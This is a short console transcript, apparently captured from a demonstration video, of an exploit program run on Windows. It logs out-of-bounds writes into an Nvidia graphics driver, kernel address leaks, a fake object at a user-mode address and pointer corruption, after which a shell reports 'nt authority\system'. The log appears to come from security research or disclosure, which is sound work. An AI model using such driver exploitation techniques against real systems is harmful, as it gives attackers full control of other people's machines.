 PS D:\build> whoami.exe
desktop-2rqdc6d\pissenlit
PS D:\build> .\exploit.exe
[Main] Sleeping for 10s ...
[Main] Nvidia driver base address: 0xfffff803b0cd0000
[OOB Write] write 0x22 at offset 0xa778
[OOB Write] write 0x100 at offset 0x135d0
[OOB Write] write 0x4 at offset 0x135d0
[OOB Write] write 0x0 at offset 0xa778
[Main] Adapter object address: 0xffff880410ae9000
[Main] Allocate the fake Object Address at 0x0000001000000000
[Main] Object pointer corruption
[OOB Write] write 0x0 at offset 0x5bf0
[OOB Write] write 0x10 at offset 0x5bf4
Microsoft Windows [Version 10.0.19044.2130]
(c) Microsoft Corporation. All rights reserved.
D:\build>whoami
nt authority\system
D:\build>:)
EN PAUSE
0:39 / 0:39